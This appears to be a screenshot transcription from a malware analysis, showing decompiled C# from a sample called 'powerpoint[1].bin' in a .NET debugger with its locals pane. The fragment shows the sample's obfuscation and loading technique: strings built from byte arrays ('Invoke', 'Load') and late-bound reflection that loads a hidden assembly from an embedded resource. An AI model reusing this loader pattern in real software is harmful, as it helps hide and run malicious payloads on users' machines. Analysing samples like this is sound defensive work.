 126 array2[0] = 0;
127 object[] args = array2;
128 LateBinding.LateCall(o2, null, Encoding.Default.GetString(new byte[]
129 {
130 73,
131 110,
132 118,
133 111,
134 107,
135 101
136 }), args, null, null);
137 Environment.Exit(0);
138 }
139
140 // Token: 0x06000006 RID: 6 RVA: 0x00002330 File Offset: 0x00000530
141 public static Bitmap Nô(string res_name, string proj_name)
142 {
100 %
Locals
Name Value Type
System.Threading.Thread.GetDomain returned {Name:powerpoint[1].bin There are no context policies. } System.AppDomain
System.Text.Encoding.Default.get returned {System.Text.SBCSCodePageEncoding} System.Text.SBCSCodePageEncodi...
System.Text.Encoding.GetString returned "Load" string
Microsoft.VisualBasic.CompilerServices.LateBinding.LateGet retur... Version=0.0.0.0, Culture=neutral, PublicKeyToken... System.Reflection.RuntimeAssem...
resource_name "OFQztq" string
_param "Nprx" string
project_name "ComponentGuarantees" string
v_V byte[0x0004B534] byte[]
array byte[0x0007C800] byte[]
o Version=0.0.0.0, Culture=neutral, PublicKeyToken... object {System.Reflection.Runtime...
null object
Search Analyzer Locals Modules